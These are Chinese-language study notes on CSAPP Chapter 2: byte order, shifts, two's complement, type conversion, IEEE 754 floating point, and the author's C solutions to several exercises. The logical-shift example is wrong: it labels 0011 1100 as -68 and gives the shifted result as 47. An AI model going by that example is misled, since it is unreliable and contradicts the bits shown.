CSAPP读书笔记
信息的表示和处理
大端法和小端法
对于跨越多字节的程序对象而言
- 大端法: 高位有效字节存放在低位地址(前面)
x = 0x60b7182f
60 b7 18 2f # 地址从低到高增长
- 小端法: 低位有效字节存放在低位地址(前面)
x = 0x60b7182f
2f 18 b7 60 # 地址从低到高增长
大多数Intel兼容机器都只用小端法
在程序的机器级表示这一章节中很有用
算数右移和逻辑右移
对于有符号数而言
- 算数右移: 高位补符号位
x = 1011 1100 # x = -68
x >> 2 = 1110 1111 # x >> 2 = -17
x = 0011 1100 # x = 60
x >> 2 = 0000 1111 # x >> 2 = 15
对于无符号数而言
- 逻辑右移: 高位补0
x = 0011 1100 # x = -68
x >> 2 = 0000 1111 # x >>> 2 = 47
超出位长度的左移或者右移
C语言对于这种情况是未定义的,不同的编译器可能会有不同的处理方式,应该保持位移量小于待移位值的位数
int x = 1 << 32; // 未定义 不要这么写
int x = 1 << 31 << 1; // 这么写是合法的

无符号数的编码
原理: 无符号数编码的唯一性,映射关系是一个双射
补码编码
最高有效位
应用: 想要求一个负数的补码,可以先求其绝对值的二进制表示,然后将其按位取反,最后加1
C语言标准并没有要求用补码形式来表示有符号数,但是大多数机器都是这么做的

有符号数和无符号数的转换
强制类型转换: C语言允许在各种不同的数字数据类型之间做强制类型转换
举例
short v = -12345;
unsigned short uv = (unsigned short) v;
printf("v = %d, uv = %u\n", v, uv);
// 输出 v = -12345, uv = 53191
分析: 强制类型类型转换的结果保持位值不变,但是改变了解释这些位的方式,换而言之,二进制编码保持不变
原理: 补码转换无符号数,
隐式类型转换
举例: 当一种类型的表达式被赋值为另外一种类型的变量时,转换就隐式地发生了
int tx, ty;
unsigned ux, uy;
tx = ux; // cast to signed
uy = ty; // cast to unsigned
举例: 在printf中使用类型信息时,转换也会隐式地发生
int x = -1;
unsigned u = 2147483648;
printf("x = %u = %d\n", x, x); // 4294967295 -1
printf("u = %u = %d\n", u, u); // 2147483648 -2147483648
举例: 当执行一个运算时,如果它的一个运算数时有符号的而另一个是无符号地,那么C语言会隐式地将有符号参数强制类型转换为无符号数,并假设这两个数都是非负的
int x = -1;
unsigned u = 1;
if (x < u) {
printf("x < u\n");
} else {
printf("x >= u\n");
}
// 输出 x >= u
零扩展与符号扩展
零扩展: 要将一个无符号数转换为一个更大的数据类型,我们只要简单的在表示的开头添加零,这种转换被称为零扩展
符号扩展: 要将一个有符号数转换为一个更大的数据类型,我们需要在表示的开头添加符号位,这种转换被称为符号扩展
举例
short sx = -12345; // -12345
unsigned short usx = sx; // 53191
int x = sx; // -12345
unsigned ux = usx; // 53191
值得一提的是,从一个数据大小到另一个数据大小的转换,以及无符号数和有符号数的转换,二者之间的顺序能够影响程序行为,比如在short转换为unsigned时,C语言标准要求先改变大小,再完成从有符号到无符号之间的转换
截断
截断无符号数: 截断一个无符号数,只需要将其高位的位全部丢弃,只保留低位的位
补码截断: 只不过要将最高位转换为符号位

无符号数加法
溢出指完整的整数结果不能放到数据类型的字长限制中去,

补码加法
正溢出截断的结果是从和数中减去
IEEE754标准与浮点数表示
大约在1985年,每个计算机制造商独立设计表示浮点数的情况随着IEEE标准754的退出而改变了,目前,实际上所有计算机都支持这个IEEE浮点标准

IEEE浮点标准用
-
符号
s: 0表示正数,1表示负数 -
尾数
M: 一个小数,范围是 -
阶码
E: 作用是对浮点数加权
s | exp | frac
在单精度浮点格式中,s, exp, frac字段分别是1, 8, 23位,得到一个32位表示;在双精度浮点格式中,s, exp, frac字段分别是1, 11, 52位,得到一个64位表示
-
规格化的: exp字段不全为0或者1,阶码的值
e由exp字段的值决定,Bias是一个固定的值,由字段长度类型决定,对于单精度而言,Bias = 127,对于双精度而言,Bias = 1023 -
非规格化的: exp字段全为0,frac字段不全为0,作用在于既使得能够表示0,又能够平滑地在规格化和非规格化的数之间过渡
-
特殊的: exp字段全为1,frac字段全为0,表示无穷大;exp字段全为1,frac字段不全为0,表示NaN

可表示的数并不是均匀分布的——从整体来看,越靠近0越稠密,这主要是因为是非规格化数的间距确实要比规格化数的间距更小,但是非规格化的间距是一定的,规格化的间距是随着阶码的增加而增加的
浮点数舍入
舍入是指将一个数字转换为一个较小的数据类型时,舍弃掉一些位的操作
-

向偶数舍入: 把数字向上或向下舍入,使得结果的最低有效数字是偶数
-
向零舍入: 把数字向数轴上靠近
0的方向舍入 -
向上舍入: 把数字向数轴上靠近正无穷大的方向舍入
-
向下舍入: 把数字向数轴上靠近负无穷大的方向舍入
课后习题
2.61
写一个C表达式,在下列描述的条件下产生1,其他情况产生0
A: x的任何位都等于1
!(~x)
B: x的任何位都等于0
!x
C: x的最低有效字节中的位都等于1
!(~(x | ~0xFF))
!(~x & 0xFF)
D: x的最高有效字节中的位都等于0
!(x >> 24)
2.63
unsigned srl(unsigned x, int k) {
/* Perform shift arithmetically */
unsigned xsra = (int) x >> k;
int w = sizeof(int) << 3;
unsigned mask = (1 << (w - k - 1) << 1) - 1;
return xsra & mask;
}
unsigned sra(int x, int k) {
/* Perform shift logically */
int xsrl = (unsigned) x >> k;
int w = sizeof(int) << 3;
int s = x & (1 << (w - 1));
int mask = -s;
return xsrl | mask;
}
2.67
在int为32位的机器上,左移或右移的位数如果不小于32,行为是未定义的。
2.71
错在没有进行符号扩展,结果都是00000....byte的形式
不是无论是左移还是& 0xFF这几步原来都他妈不对啊
#define packed_t unsigned
int xbyte(packed_t word, int bytenum) {
return ((int)word << ((3 - bytenum) << 3)) >> 24;
}
2.73
写出一个正溢出输出TMAX,负溢出输出TMIN的函数
int saturating_add(int x, int y) {
int sum = x + y;
int w = sizeof(int) << 3;
int sx = x >> (w - 1);
int sy = y >> (w - 1);
int ssum = sum >> (w - 1);
int pos_over = ~sx & ~sy & ssum;
int neg_over = sx & sy & ~ssum;
return (pos_over & INT_MAX) | (neg_over & INT_MIN) | (~pos_over & ~neg_over & sum);
}
2.83
依次代入k和y的值就可以得到结果Y
